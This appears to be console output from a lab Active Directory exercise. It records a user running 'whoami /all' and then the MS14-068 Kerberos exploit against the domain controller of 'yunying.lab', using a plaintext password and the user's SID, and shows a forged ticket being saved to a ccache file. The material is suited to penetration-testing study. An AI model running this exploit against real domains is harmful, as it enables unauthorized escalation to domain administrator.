 PS C:\Users\ts1\Desktop> whoami /all
用户信息
----------------
用户名 SID
=========== ============================================
yunying\ts1 S-1-5-21-4249968736-1423802980-663233003-1104
C:\Windows\system32\cmd.exe
C:\Users\ts1\Desktop>MS14-068.exe -u ts1@yunying.lab -p admin1234! -s S-1-5-21-4
249968736-1423802980-663233003-1104 -d dc.yunying.lab
[+] Building AS-REQ for dc.yunying.lab... Done!
[+] Sending AS-REQ to dc.yunying.lab... Done!
[+] Receiving AS-REP from dc.yunying.lab... Done!
[+] Parsing AS-REP from dc.yunying.lab... Done!
[+] Building TGS-REQ for dc.yunying.lab... Done!
[+] Sending TGS-REQ to dc.yunying.lab... Done!
[+] Receiving TGS-REP from dc.yunying.lab... Done!
[+] Parsing TGS-REP from dc.yunying.lab... Done!
[+] Creating ccache file 'TGT_ts1@yunying.lab.ccache'... Done!
C:\Users\ts1\Desktop>